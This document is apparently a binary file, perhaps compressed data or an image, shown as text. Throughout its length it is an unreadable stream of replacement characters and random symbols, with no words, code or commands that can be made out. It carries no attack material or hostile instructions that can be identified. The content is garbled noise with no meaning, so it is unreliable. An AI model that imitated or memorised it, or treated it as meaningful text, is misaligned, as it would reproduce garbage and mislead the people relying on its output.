�r\�#�0I-�V��I�|BW�������Ǖ�����ͯe�r#���zs�$>�> �A?C���h�����ї`_��fI����TuU�Y�i�+Yɶ��G�:3Z� l�
[8AV˸Sv�m���u�!l��E���2s����b�zq�t`T��[b��B����)`�uy�����r{��L�=>��#y81�n�g~�����۰�I<A;,��������/Ӎ^�i�C��o�[�Nk�����_����]b'[`2�0��۸��;���J��Ei]�
ۊ����cpY4���Ou�D+�"�G6�� dB6k�6ϫPI؎	�l�^o*��ɎL�^n�B��|�n$MF�s�9��� x���.�x���a��ڈ�����,
괏��N�@+N���c��d퍲�l��fj,��hLZjƲH��Ҫ�Я� j��A��A�e��Ja���0M+o<aEb`EL��c�>�
m�����L}�o�/�"P���Don��L�x����G^�������b؈���z��+�D�ْ� ���k	���F��Vh���0u�0�P	y0��O�2���a*OUp�ra�l-�� DA���A��'��"2 �����BA�g���Nz\��QR-�&��Se���Ƥ�8���(G/�8p�~��J�]�D�
����.Q!��t�  ~/Q����~.E�)� ���@�V��PI�S�EΤ���lL���t��N��N���0�ȹ��B�B �A|�	�"�����"��A��OE!���x ۑ1b�� ����Uf�-4p].�-ǎ�LM.�� �7���R/�@��XQ+�F���#k����=r���,�TH�x�tP��t�ȭ2�%a2�P��o3;����ꭞ�с2�D�1 D+�@�b�2 )eH���~�	�A<	5�*���ǒ,=n��ONK�r��.�I.����<K����K̀.�
S�^0�x���0��b��J��L?E��:S��,�`Rݘ�	�-�L�`F�,g�|I+�M+��*���l��!b�5OCBaA:tA�v�`e�e){b7m�4<���d��F�Ǆb����-|l��/�L�:�1��s���;1!Ó���
v�=]0/�1��tJOq	�`��ōHs��33%�?��3��^̴�x
����e�@E�3�B�4�a� (��`�-0@b`6-�CY83@D����Nu��@R�r7uKE�'���EO�ΈT�o�$a��� 0G��]R`h�mnD��-Y�g�4�Tqa � ��IQ�J����tJ�
X���
��Kgl��L�oZ���K�����^��퀁)^	��ݺ ', ��B�g!Gc>!f�O�P��W�FB�,d�Q�" W�'�q�('2T�d��5"��۴�h&�3JU��UQ�U�FV�:0\��VFGpm�n��X�t��J���!O9���5͠�K��0�>}���T[}�[z�h,�ȩ��PsF��?y��� T ^oDP`!�6�_3A��h�R��AF�85��hS#$�� M���f���A��j�!U�#H��&�VO�8hNG70�RW;� �d��M1�Sf�5Y��Lf,v�?�OL��ܪU4�4���[Z��oj��pfN����!b��t+�60� �`k�C�vA2`n�G�.a�9����a+�b�z�w.�K��s��$.� �I|Ӳ{c�;�3pWK9�`O�trO=/7s7rc6�a<�s��2	��Y�+i��[��ty6�6����.�%��'�
Ab�OU�-�u�T���!�A<�6��y�R1U?vL��E�HzK�vR��t	o�o�7JZ�5T��ķɈx|��p��d!�d��d��!-�`�A�nX1R=��*�fJVUx�N�ܐ�L��[ט$K4�5&�x , b�v-S��aF����n(O�EAf�'Җ��"���7��D�m�֛����+&t�Q��e��'5vC�㲈90���|��lH��_"��sf��"?�]8�.��mh�Xʶ��f�-K��@�8OL�d3�N\��Tw���T*�v@r��8x^����u(�"�_��V���-~s�Vy�1;iy]n;�&+����Z����-}ؑn#���+O�pSnBQY�rE�{�@�|�h��SY��W`j�U� ��:~Ȣ����[:&?��Y{�j+ʸ���ϒ�[�u���P��H���&� A^`h�yww�O�1�-�6O���4�y�)�w+E�v�-.%�g0�"�9�B�⾶w�	(s�J�d�n��Q�vMo���Va5q�;I*2���J0���5꒲eÑ ;���[���И��F�9�����\!�x(�.�K-�N�vrȜ�P�z(�y� �o�����'|«����Y�*b=����j65,� �h�C�����7�|���ػ3�|�7�����3/�;��&�2G!��IAz��M�t)���ڑ2[�t��-)�:;�f��/ĻSZ���{���R�"����r�v��56o۩cE������,�!��{B��0��06i��eDh�_l�>�@:(,������MN��l����N��k�����u��7/�e*P��P����xA�����<���2;���7���Λ������F���M�� Mw�dJ�f�9��b��y1��C0����W�A�0ؐ-\���!�=��w��*xh���{��(5���G���	e��Yp���
�лȄ��}Fئ�'�,I���)L�������=D���	��s��������\�T�
��e��n��}}+���% x٢��Pߏ���"���Pd����>}>*�+Y�a|j�V��a��
8������i�32:"8�
n�M�p����7����E�C��` 4�Rྀ!����F�m�8�{��7߼�Λ\�{���}��^�Q}��]ڝ�gܵ�Zf:��}$�5��ѵ"�,"��ٜg!
M|�]�[����^ ��~��]��^оzP�z��"�ڜ�\ٍ���۲��!�s�I֩�*�2ZS$��j�s��=��ޔ��4���»P? ��뭾w���没]��w���~�����荙���)��� hI��!ÝŶ���=�=��՝�W����)���!�b
����'9��Ʒ��$V��p��������>�Y9�)~�	�4���4�z�X�A��My��Ӏ8����*ٰ���_�^�Bі�#oY�����yf,$��$w���B\,[���b��^�]���3�F�<7�d�"n �P�SUNUJe�b�s���T18ŀ��?�4�%�X d��
!�ڴں�7�ܹ]�ڽ���ʴ�w�$�[���01G�46��7�Q��p2`Fy��/arӅf!��Q#�~��F�8i[�찗n͛9y�4 �p�S�v����Ɣ	�d��.���]{Η2��:��gP�_��S ��ҥM�Q}/��{��14��/�X�c��ϲV�j)�B�*�p�?�5W�݅�L{��B��Y��h���L��T�L�-��8��X[G!�$�fq�#��0�9��Z���6�>�b�d�n�C��He��WC�-'�F#��tҝDw,�)�K�i��u5}Ǧh:�X@u�LJ��NV�(�?X�'�T��b�_���i�C���0�L��Tl�i��4�8M�6A�OJ7�("N���b*���w�؅&�F�@�$D�H�!�ڏG�8$�2%v䊴*��/�8�I��r2e����rX.6b��^~�a�=��&kՍ�&x��;1ȉ
���FP��'���^��r���Os.
��*��L|�
}�ɔ�#�q��jW���ND��N���l�2����+,/�v��lTEa :[d��ަl�B�,�%�.8?�ɴp0)��dm�5c^oT���>����d�����&1n��ϼ���'�/{��	�|8�7��O���F�[�`���S�Le�q�k��F~ZɁ}�25�m��F!�QF*�33��3���:�2�?����+��kl�[&�F+��4ӰK�D]3j�NNYG�u�^ov5ѱ�ӗ���Lk�y�����vWr�eA���39��?�{���Ū�iT�����%'�ʿ�@��N�܁.���}*'u�L`��d�{�k��8�*�]���ol�#���t^"!�H���-�ă������bP���XS�~la�Y�L�]��&5!�����ie��#Do�ۗR0`��H~����FDE-/0K��4��P#����.ZJ��`�T��|�'�)����]G:��H-N(,]H0�x�i>$6q8��F�m�d4�1��.�����P'�q<IDi1y�B�-��ė8q]K��7��]�C�S�Ѓ��uq_h�2#����/'\�@���k�U闿p"?
P ~��T;�)u�/91U0m��d��-c��V�;� ��#�Ư��Hڈ��%y1������R�&<���InV�`�bk�i��8�W�T&���L��wK^��:4Yi/	̸���4-�1��	�'*�[OR�#�F�"���V6)HI�bL�S�i'��S�v2':�@�u��d�]��U����ma��h]�m,��jl��7]"�'�4�F����7��27&l�l��2�u�HSD���Mt)FMiY����b1����b=U��H	���-*N���`�~S��g���6���mT�ZK]u�Z��������'��s�ʚ|��;��� ���]�0$�Di-������&D|�hN���:��ʣkc�J�96��-"J[d�\2Qej�le9�Yy��p�m[��T�*��L�N7�Z�-t��T81��6���):�aO�d��,�?� 	p*T�ш�� w�F�+;�,-*�e��:eۈ!��M�D�n���S��g�,=�uCVK�,�{�3]m�8��d^V�0c����g�n�R��0ѥ���6�p(������T����Z�e:�-�R섷���v�"^4�M��x9�*p���X�n�
�^^���aЫ���Zנa�L�I���ՀX��U��qc�rY��`�[V�jة�C��+��׵x/��M=0�y�"Gc���4l��f�\�a���@O[*��|U��t R�(Co�+��{�	CZ�x��z.MNL�?�B�'4H.w�15&y��q�Z$�T�@��[��Bت$jpa%\�z�_Ry��Bb���@�F�J*�8�~�G�M휋T ��1��m�4��i���n�������%p�-�����#��,GQ� p���AlM�v�d/�*L!�nnĩ���O��t'��G�����դ,�1ĝ�ߘ��$��U��8��3�֘���P��ā}^��w��l�2I��ͣrs�霢\zF1|��,��k�v������ fI������8~HQ�yr��X��밽�q�E,� X��-��Z����p�:w���B]-��cU��H����)/�,�JD��Uk��9�Iޟ
q_��W�%r B-���� �&z��X�wz��5��z�:��6ɃYD>j�moyGf�*0!� ���D[�|�%^�Z����o�g}}�}�d \N޷��}�0�1�4O|w~�'�=�� 7'SdAVg25�����1ksY�P�wO('"ʖ:r�r　QJ�DQ(=�v���#1rg���:j��8t!�f��p'�!�/[0U�3uH�wC�2�aH��u	Z1G9�/�8�8|J�� ťX�ք��"�G���l%�7%X���[hdo��:�6�g&Ǳ�'�WB���(�2���r��Ԗ��(хg#�ơ]�({�ȍ�sK�q)��=�� �?���8A�A( v����v@xG�X��t�gw:����p�=	�.m�R���E��Wk�b��6d��]e؋zhq���lf��^��'9���-i���'��1�~($t}�9��c�R:�k.uf7�R�8�N@�=�,�{T ��S9�F�8���7�����a�H?�i���U9����!d	��VJǐ���I�ղ&��qD� ��-��d�ȋ#���:Iz39+2i�(����J.�0I����5�d~�������b�B7{��BC)� O�@�6� / K)
D�����h���2��`a��Tu�@�\I?�Hwp21��������rJ�����36�6q�o���#5 C� #�$������Бϙ�)��Y�$�4 ���Q�٘o������ �X�����m8Y��,��~����@�o�t��2N�n u[��O�� ��9a|����a�b�99��"g �I:��wȩ@Fdw��it�8�ˠwy��#/� ܉y	�]�3��K�&�ِ���G��=����9z����+�)��ٟm���Rr�G�`��	� ij��u}�J���=R�z�A�"��&b��G
p!�c� qS�̕���p��VI@�w���3�y�%Ȩ)��#��e �#�id$�k#��&q���&���)��������vH�W�k�iJ�Q��ɥ�k��6?铴�2UJ6a�a���j:o
p9	r`I�ɗh����g~F��h��LA'�9uGd3e��	��5
Lr��?:r��AZ��H���$@s�C����+�W��Ǒ6�+؅۪~�R�7��Q��y�3W���&�Ы\���Wº��.�x$��*6�Z����N �1�CE@��`ֺت��v�2aG��o���C@2$Z�]�k��S��'�Ɲv� ���W�j#܉��*��Pk)W�u�����;�8Qm�m[E0�thuk�:�y��r�#o�91�E���?��UJ'�w,+�'�6���23[7P�bm�֊�F>�oOJ?[@n&�w�˖��h�81��
p]��r��\����4��b���j�k �=�+KtY�=�s��+�8a��2�+�����˸�������Ҳ�K��K�!�˂n�����z@:�[�?E{���TĮ��'��;�C�C2B���tj���u2F@����d�K=�x�{�H����!�!u0�³��)��6y$��;�e�������{�=`��Y�[�q
n�綹nᾓ�P��q:���N1������J���$�xkð��j(@n�#���b��9�Ԓ-d��|)K�3!��m\��Q�dD$�������W9�16]��4ȁ��P!p3�0�ƾ�a�����PQ�$C2�LLX�O{V���sÝNRI��$�d��_��k�� 2�e�#�D��(��n�˿�#��P�H¯j����r�Q���[� �v@��@��,����_�(��T�*ε)
Ly[� γ�ewb��ew��!4�b��P,��E@!g�����Q��&�S�0��C��>��˹�ˈ �-��s�:f�e�<rǲ<��I1c����"��1� ��Ԍ��l��P�!��K�
CET/1	�u��~��KnjK�����>�wFJE@���᝵�+��!��R���b����3�0�a-�sн맫�Ɂ�W�S�WY�"#�e��s'}�*�҂L�{��|-ә�<LT�¾����g����*��`�����$��7������of�Yk��B�QҢ�[��'֧̋k�ڛ־���d�"�Ln-$pR%�8����Ռ�y-�L������ׁ����8��`�
@~�t�E͢{�S�ږm �}�SS�T=��	�cqvER��Y�߾���k�������Nj��׸��� �:�ۿ��-�܁|���l�2�|��tc0FL�&ω�ݝ��N�N�CSշ�j5��;EW-+.L���&�1�����-�[�k�W))����̡۽M���E^�m���L�O������}�8d����(��2�#�"��".�n��mE��Wxǜ��S�V '�s>�q��_�+�S���V����:Afs��B�G����'��}׏N͑^�K�= ����`�5ֿ���
��_N�/0Zl��!E���A���r�k^�=�6p�A��t���{���]*���z��!%_�8�r���,�`��=��n͑n틮�~�I~鬡�� 
���+�|'������.L�~���d%�q�y������m��~���0�������Y�۠��8m����>��n�N��\���N�מ���O��Tn��'W��m��-�6�$ʟ���D��Rc�-���}E=��g|+�C_��|јI�_���9����X�=���?̈́|�v���y�����蒎}�� $��[Y'��K=�ldRҜ���Rb�v�!ӣYg�5D`]S��O��N�O����`�¯��$��)9m���i����T_��;=@�.`4\��<�G��~�W��=�yc)�:S��UNh���m�b��\x*��g�C�q�C�Ý�Z!�?�dNd4�����Խ���ӿ`	���n����L?�_�*��Bċ�����0�D �! ���*�o�
����/��a a#ɿe	�Bh��`A��*\���?r-^�7 ��n�|�2@�8�l�R%'I��I���(��HdD爝(L�T��E�0��F�M�>�U�T�U�bD�K��Z�8xk���̞�vkWdm���7������4�[�9��Xn`^Ê&|l��'.�P��d��*�l�b�7f��*����0�?�I�Af����ǏږH�� �.9��7ErŁ>Ѹ�5}���"
�ԭ��}��K�~^���j���0�Z��ٶ�+��|�����{q�_�t������f�&��\6�t'6�t�)�6���/.j��m����|�5�~c�7)b������7�n��8]�!jf��:�0��"7�D���)�ȃ2J)�l�<����q�ZO�ރo�����>e�,3�,1�����3η
<���llZ&4�:�s�>e(��ڐ4������	�D�$Eѡܔ���&�ɥI�18GՔ�yLB`��gW��
�$������5W�]���˶8�����+���2M�e�Y3�ň>���V���W�S01����OBE��6%4tPD�!�#��Q@"�ުJ�ȩ�$ٗ7IRb��s,u�R~Im ��Wau
V�'���Z��5c�u�C�^���-�d�c'�3�eYe4Q�"i���Ml12�0<�w1p�-2{5�p^t)���Vct"l �L����"�i��]��$��58���v����B��+6�bY߶�:6��n��Ֆ[��o��gKdN�oo��7Sg�d<X���Z'�9g�$�6�\{���d"�pC�`:����t��4��8���^��'ZuU��Fj�:�y�$r�Z��f��Y��;z�y�|N�/\,c��ޭ#�L<���B����E��mԙ}C��tq�,�A%l���I[�V�Yo��5�vĐ�E���^�vс`�;
2���I"4��5;B!�,��ЄX �S�Ô0�*p���ɬ�4�K�q���$�}��c�fzֳI� z�S�D�d��)�����������S�b@�n��co5���bܚNԘ����?���ВTŋBr�ŴC&�P�&����20*�!�f�,F�f���Ͱ�É܉}d����!�!:W讈mu1ۣ ��0��dF,x5~yM(�d�JP���A�bF�G~pA9j��҅/�B"��(F�����?ҚTZGYRX��i��̒�%�J�M6�K%xI]�1�D"�:	�U-�<Q��%��=��V�">��E���l(��?lgK�&���H/��5�=A��<r���=@�I)4�)Mj��'��:�#%o6%��|$�9�s�0�ə&�� A͏\�T=�(ˡ�������*�#Ѫd�4��%eԥCsY����k}�I|c0>@&&)H*����!�J�*�A��+-�JWp���e��DV`/�N�]�A:�����<��\�\�cM3�DMD����?YǪ��FGʑ�,E+���$�zVU����U�HD�˟����IX[��V ��$;d�kp����Lk��^���~��.�dt��>�3O���B�hO�:��L��:�zT����c?�۩&��V���z�Z2����k�E�V��<	�h�_g�@��b�#�mv \_d)�(�6��B�&{8m�y���t������wHÒX}׽�c6Y�����5����Z���Ql����x���r{Г����a}5�$�4@��XH���9�)�`�?�"�d��LCE���AXdg.�?ʌ�H��o�3x���3���w�S�ЍS=%�i��+�	O8-��0�@]�4�6��:�c���XsI,PY���-���š�P�ƾձ�y|���Y��7v�q��M\#��u�f=-�3[���J�y����e�Yd�N��3���V��Oqo����Yb���0n,G���4F �g���+E�e�h.z����}X�����i��H���<�i��l�%��=e��O�jW�������I��:د-�$����U��N6H��cG���H��ˡ-�i?e�־6�T��mw�ڵ��IK�r_�:5wuѭ�s�ddY���j�Z���S�[���}S7� x�N(aC^�/��h����)^qX9���B�-*$�J�&���N~PUQ��yˑ�Q�ļ*\�Ej�l��<�W^���"ƫ�D�#�5����}�M�R.T�@���z}=��Sג�DH�o�u�o�s���`�Tʦ��e�������u����w�w܏���'2�&�D�َFo5�;��Vy9���~'�cږ�<��{�o��w���ucx���g!A����s���=cP�d���ٳ�v½��)���	���x��i�Ub	��H*=�s��b�磿��Ҹ�&"1��p-�9	�ڈM�9�b*�c��C6�`6�`��S��<�?�
*��ªp���?�=s��3�/��۸�;����*���vZL1v�ٽڈ
��4Wz�����s H4�j����,�'��6Γ(��;�� �9��	*����'��9&?�S��@B�;�P�"LB�9Ƀ�T�B�	�b�ɿ���,ą�1�.\=��EKA&�@�1T�L:�a$F�s�D�S19d�eԴI��q	�� >>�øi��,��*,B�в�X��dD�;��q�	�P �� ��KtB��A�h�e{
��}D>~쭸*B%<EgzBU��E�5��6�#��ө�P=^�-�Ȟ�0�Aa,F[TƝ�$��a���Ӵq8��4� A !� � ,    ��  � I��cѿ�2�x��+�\�7�Q�7��E�"+0�t�ɓ(
\��߆�#���A �*f�tɃ!����͛3�����Ʀ1TQP��ɍ3���+�$4�#K��}�\�v�ڶ.ߊ|룮\�x���R%M�#�%�W���2���0�!"��0^�Ȼr�?U��M٘��Y�2���hj��w�f�� J�Y�,,���/r��uI��<_ �\ߙ�F�,+*��dm�p���7B\�
�/��,�����}^�����n}��I�U�w����A�?���jY��f���BC��4]��BP �R�?��"�jq4K͆�m�٦�nk�$�xRt�p��AEP�A�K+�V�,�"�?ugw����XA �B���_Z�Y�oW�'�}��$ؘ����`]��ژ��U�E&�A���C�b��|�
�=T�?M�p�,*xF�H��g�z"��HJba�d�`p��R����>8K��R�Gu)����,�Y@�>	t�xb���(��zj���}����l~.i4��j2��m��Eo�DC�K'���I�z7�3�g�h�	��'P`
l�� �*t�M����-�C�]�)}���(7�6R��>�E1�{�&M�a� ���"}b�vQ� )W<�OX��Y0�?7c9�|\V��iZ����A���f;Ҁ������/��gy��uC*�B���)�?W賂gx"۶�5z	���O�kK���x�-�@
/��pa=�J����i���荗�x� `E�>_]�O���BO�L/d ��r�U���х��Gwi���n�x�'T[LS���ʝ��u�>��ԪJ��&���BR�B7�kG�O��-��$i���{#l,�=
����x�A��j��Ő# M,5�i�ŻA`�\�b��L��B�{rF���g$`��5�eLԚ`C�t;�HwN�*ù��y"�C���؅B��B�@/葍@�� T���@�	M�$���!Zx�
tlhP8q|k�^Ч��Y�}�sȑ��$T����D
}��O�1�*��4B�1��"�� �t1��h��%P�������ZF����;�PN/��&r�����M�D1�|`�y6$Q��C Bs���J&����@��>��3�?�F���R�NrR���r��"���PqRUV�Jdt*5v�9��,<��+��L��K��hb�f�<�gW�ke0im	���>z�p�r�B�Pu��:	#y�d �(I���[BRT��D� �g �@�Y�O�(��%.s�˒��R� �#��}9H��r����q\�A
`������6��(dA.=K疔M�ISJ��T�)|	J�V����/:�r�@�p
!� ��j� �T+Y� �Z�>�q�0
B�R��`�Q�����r�#%�K�K�Va5�	��GY�.�Z��H.�S5�Vt �N-�)�z���S��4����d�e[���X���V�R�A9z_%a$p�:�,�#�
SЪ�o=�� FW�FT H@�Fp� `	IS.j
Qxb���bk���Ľъ�8��e�J��EfM�L�P  <�8���=�	@P�4���O�'L�
��-��+�<cؐR����V⏆x��h�?���0ЁV���R2����8�%|Y���Ê���~�Ecd��Cr5/�Z�H1�iU�4�G�[���o��`��f.��(
Sx,Hf��`��l����p�k ED�f�X��&��>��vFDBrf��fbU��P��g$�M�k���c��@��%�}�#�G]�i�y� ��T9�"�*Q��
���-rn�_����"3Noz[�X�o3�����>�-.�ۢ�-eO8� �,���E�P�]zf:R���k2����ꋉBd�Dɢ`�?6$M�@{��]V��ן�C����� ��Fv�Phf#����i��m��I��R^�*aO�HѶ���@��|���4�WfS��1h�� �S��v��P�<���u�����Z� ���G�jI6�Z8o�tTl����]�f'9Q1���AY�[wB���'Y�f��A�&CF�W
� ��( ���W���.�D_�S���@җ�)�$�L����2-�\q"c�!���^�#������T�ސh�@5/?'k���/۝���?@���H�Ba���;om��Х�����' A���X$N	��Ou�ԥk�U�GИ���8�8��\�hW^�T� ��H&
��i�W�+W	+�
(0  	D ���A@�� � �7b�7��&��P�7@iC`�g��l��.��w2���~"r�G1S�Yd�h�&{S��e#
p	��{؄����F���� � �{:b���4	Dq4��Q�0M%��%��ᧂ�Ղ��~3XqSzD�80?7�`�{[�
��
��'��^#��� ���s����U_�
���	V�(�w���� �RX1�G;chtz`�@
`l��k�m(~R�6��ATA���"����'�z�'�����Rv�7�����  �e�x�j��UVUa�pO����Q�B�X�7"�]�H���7��t��g��4!  0[pa�d`˶M�c��Ȉ�x��Lr8G�G⌌hv�x�x ��`N�֍&�NvCj#�F����n�/�� ��2��Hc�t�a �pV�ņy���BEEL{xaA�SizDvu�9{�lِ�8��� 	���� �0,��v'ٖn��	��(��� i�K�P��q�ד�Q) ��!6���t �y��10+˄�a��� �5���ESI's2�Y�����1U�s[p�Y��  l���9�A(	-i(Љ�@f���a�NrvQa����T�㧋�D=
�F'�LNI��b~��(�Y/��5 ��T����	1' �`g	���y���C��9A)Ia@`�Ȓ(�	���1 ���{9~�Tr&^����P�~�D>�7c��y��B�$�i|�����Y�-�E/zdQ�v)qd���r�������މ����9��r]p�O�w塅����$ �T� ^Y9�.}�V�xpz� Z���Bٹ�똎�)�8���"ᔜY�1JSa��
[ ���
0FH1��DZ�'	'@�OВW��
p��|P���E�L�S0p�@�czk(R��2�
zf:�
`$���F���oʇ#!��_īœzަ
��	� 	�p���*�  ���:�������1�w�� �"���$�^E�ƙb)0cX�.H�!�)��Z�3��ՙ|������ŗ��j���[���i���AFd��5�)�Hnࣈ� �2Nȍ���� N�����y8�|p�^ (�=�řKP��H/���j�X��/! �K��"ڪ����� ķ��ɯX9��G���[��(�n'���`�'����[ V�H��d��'@3�u�2��P��p���b���$g'��)��X���Z�d8���:��I��BK�D��*��j��T@t������I?��I�� ��@
���� �)H&i�c+��+��� �z"�S
H���p���Spp���@����N��8��Prڳ�Y�i������0 �+	��k �k ���X�阾(��8�Aą�HZ������Y��`�3���r1�_d��� �F}A�`��N�}���+K���+��$��$�,��@��ˀ$<��@� 6��ɐ,��������pæ{��w/C��� ����p����i���=`v ;������"�[�H|�1�Kq�|������4Ƽ�Z �K�ټ�,�Pdh󪝯z��0�%|�8��0��PȸpȺ���L;����w�� �C�Y�5�IT�Ip`��.@�a�N�$-��,؃=���>��P�L)�4qO��8�L�5��z�6���+��[ �����ԧQ�:�ubHƆ@�|ViL��f��} ��%>B 3�����Ë�����w��~<Ȃlχ,�4|��Ȍ,|�|�'` DU@�Y�)HL[�.�:*�����-	�Q�����2��T�W��[�4���sW� �!�˗�C!*�\$;5� ȷ�p�3�}p� �
��R�`}To0�؜��Ǥ;��wp���<�a.��������h���|�;�&� �{��������Ϲ�����.9�P�(��np��8�������������Ѳe��4-T���l���A(]"�-ڄ�H���/}r�y	��)�\uB3)�R�X ���� �"%j˶m[�S��S�ж,7@�S��'b
�c[�����c0��.�T���:�i��k��:|�k _�
 �F�v��x�ב��~�6��%� ?m�p�~�* � ��{��Q�^������KaLU��d;��uGڏ�/$�����U��=ᢿ��2I59�~UW\�
�����'��K�N 3�sʍ.���A�~W@ ��Ų)Ё]��xp0�b/�ۆ�<�$N����d�j� ]`����۟]P����F� (�������:��.���?� ?P|�K���f'�W|��������m�^;�HS��*��!� "'�-��ʂ��p��]E�q���-�1!1�j��q���@���|!&'�0��|29�Q2fYЭK�y���K]-��\@���f�}�|=�Q��?����h���I�w��{�|��]�0 A�-Ѡn������w��p� �!�ЉX����ّ}�.w�N�T�^b4&�����/��qO#T�����8/pBmas�p�<a����$�~�"A�A��~������Qr�2Gb�` 
�ݼXZ=}��}=�H+����cq��z�� ���O@�|�l]|���~�y��3��\�6�ȡȦ]��p�� ������ ����?��~$/'�v��{��1����A��ʪڋ�ҎD�b�EnQ0���8�Mf�j�*�49��ܗ� ߱����Q?�X�?p	M�"��mxpS@!�wpk������
��� �*�1��Εy�/i]@�?�����%L�'<ȼP�P4�r�(0	0D,�p�$�/_˜H��O���p�I���Ur`/��
�`L����6l��͚9u��y�fO�A���s�
�1w�cJ���Q��"�ߕ+�j���Ћ^�X��пO��SA+m� 1(����(P[l�,O���C�}7�dR�O��ƨ�Gaѿ��p�'KV�E�VAp����%ĘuB��-[~(P��I�E#O�ض���o��A�P��b�L�&�/�O�Õ����'t#���		Eͺ" \ �Ev����0�)����ϚF��'������)��{�@��R���tZп�v�i�����.� Y�1%��^0묾b8��b@E��ҋ/b����B�N���� �B���I��) ��2
0�̱84�H3-������`���l�M�'��"�����0� P b ��sɖ碓:�af!*��7����DQ�<����5��Q��KI�I]�����T��p��ӊ4-P���t(		#пZ���W��0@b�0�:x��)���=���X��+�1'k���� ؉��Ғ@|��� ����Y*�,�&+�2�,��15�f�E�ظ�7,Є��P@�#�u�_���4�d��:��3�<�p�>�FA_hD�C�'����!�n�u��d��0ӕOUk&A�g.��VE���$����~z�Ld�p�[k�dD�*:�i�q�@Y��� ��v��e�d�qڜ����+�"�n�����Ȋ�8�]C���*������ނ��83�2�E�(������MHFX�&m�2��R��D�"h��N��H��dK_R�A���vWm�P��e_5��u�Uh�*�0��dy�-�H�Py������TX���+��YJٺw�՚��x
�J	 ��01d
=(���&��3�!���H�,�����p��(�~@	 �]Fp�qV�%La'�S���� �aH�D�� �5��F1&@�.u(kNkѺ��?���p�*M�)�SUϠ��F�*���U�g��j�S^�j=��jֻ����=a�Z:
E3�� 0�"TA�p�An��I�V,.'�	V��8�����c�� 0*��6�!�#�dL.&�1H�ñ��X�.�H`v�G�R(����:yF)+��L��bOh�����f��YπhK޵�vD�J/���`|��	w�CD/�"��/���k=�ֲ�a�k��Z5��yr��� 8T���6v )/���j���　X��G5I��(�#���@d9/l�"�3���C��\�wYR*�@%̱��"$%�T[�� )4LZ�T�����+[�Ǝg,S�,}��ݒk?��/�R��$�/_N�vL&F/��b�j�hB�k^����.�ȋ��hvE��t 7��X���]�Z?H ���&����l�t&�pt���A���YH��%�F8@�0G�X�p���hH-;�o���ج7<��r�54�K��C�4ABT��r���Ѧ����|��2��;!��t=_�F��sjL����t�;���b -��bzX�
����S5�l���?	��qp�� ؄\1�K� !�rI)���  3��AXr��D�`�
`4���,e]����άg?��q(���Ghd��Vw9�)	�a��v#~�NE|S���*�DO�z��v�"P�
��Z�FU��,��|�J	\B�ԽB��]�썎������8�t���y�^7q"����P�������B�vl!X�X��#+��%-)f-����B�{�FN:�`h`
�;F;��í������GG��D���U��X�8��V��<dVDXJ<D����&n@o+�ȣ�t'^\��
p�#K`K�l�b� �][R2�P�I���f6dʞ��U�h(IIP�*�aQS�TA�(��_pvq̽��:/�3"���;[6�{>B��<��'up4�}�����N�;��xMb�p��6�v�[���C���^�6�iZ��DMc.�sR�`��Y��?X�ܪ>��X��S��`^�fݵ�:�����Z�;^�T;&n��M2m�T��C�� �P� ��@���,��M?7ҽBi���"G�Ǒ��$R���F<�p�����vp��^��W�0	mI��g<'^1�s_/��_���<�U�q����$J�t�+�!kv3��̱Zs����Q��Tp��ň�;;W����J�1��]v���鼧��`�,d=�gt .A,�M{$;�#$,
P��8�1� ��P@��cBPw�D�!�F�Az���=� E�g�~�Wd�O�?�ߏ#��0�닟��๼#���V*5b�g�W3=��� �&�P�ӊUp����ӹ���b0� I0;�Q����P�<�����k�s;���8#Ȁ� �[�/0꫾H�e��Ӿ��;\ �	@�;���ӷo�%,?�Ez�D��;���c<��B3��ӻ{K<�ۿ�6����72�y+��\�d����1�\�<���8�Ck"l�*��@��@�P�����ˈ���P�/	1�G�Ak#�*(ES�(�K���0q� Ylw؀�> ��2#Df(��C ��� i#(ȅ�)�0�EB0��B>@�#H�QJ������7��?pԬ��FēC��Ƹ[?b-��4ʋ�=� '�ǻ`�Pp�0�/xjq����`���������LH��1�a+��&�<+�8`����U�D��D7���HP�P��V<�n��<E޳A�P�Y���� �B,�E�ӆ_$�萏	���k�/K�;�(X���+t��|!%���x7�k	-��nD�ml��Gs�ʮ<�t��� w|GY�	yd��XK h���j:�d��ع��8�XD���\HQC�H"�\���	]���L�EV,�䨔�ԉV�#~�&Y�V��/@���I5���Z]��I�/��J�q�ۼ3a$dt�g�$@ d����૪��i|</DN�7h�2\?�Ĭ��CڢN"B�z���G5��<�KOy�\�@�
��Ί��̉����xO�ĕ���䞇R�F����Y�}qLM86�r�jc��L���܉�\� U ���@(�P�-p��H�DMf��c� �ٔ��,�	�M�(�p�%���,%>��2D����5QO9��D�Q�F %%�s�L(.[��!�����,H���e3 7���̚H�\Q�@O�x���K����O1�Qn��*y�Y`������/�|Lɤ6��A4���,eI}"�z�:
P ��( 
���/����dH�#�\x͝�Q�Q���]@��[a�M�QLN}���5S�S?<#��Bҝ�1�`�,H���Rf�" 7pi)��<a����T�9���}Ѽ�`����2eU+靇�������ϝ�����3���ӊ��*3�<�(u�%� �I0�R�KT7��]<��	�֬�(NK�T������`4����т�6���U�֝����()�J� �<�	�d�$� 郬�+7Q!�QK�p�3O@8O.UPM�A����¤���&�`��HS׃���֣���<�I8�r��	�\לPזtW~9
8����/��'������zZ4��Xؾ*���0�X7S}X�X�%��m%�lU�"��m0 �����G{������0�p�r[5���'	���i�Y�HO�eP�	P�}������Y��Y�BOy������9�z��&5�xڧ��ꨲ���SLט�Z+�Z#؂���y�d�
8��5����e�kX[�}
Ku��ۂ��������b��uX��� 
\��	t�,�-\� ؁` #b�>������` ] 5a�/���
�,p�Mˀ,H��y����4]��r07Ix,w͉���Zۅƙ�p�!��(�i�����W�6��S﬈STP���������!ȯ@��-���e���T��X���d��$@�u��T�0�;M�uկ�<�c�c�48�3؁����-�H�>f �SK���y�kB_͂���EH��"&b�پ ��0��m�1ej�]*ya�:�w*�~��Ǟ�
���e�#❨Z6���ݗ��}�G� 	�' y��OL^�����۾]�5(ciȅK�bi6߰@o�	�$Ǯ��1&)s���=�|���,�M|gъ,H�+����+p�Ȅɂa�R�,�G^�,!��5#}
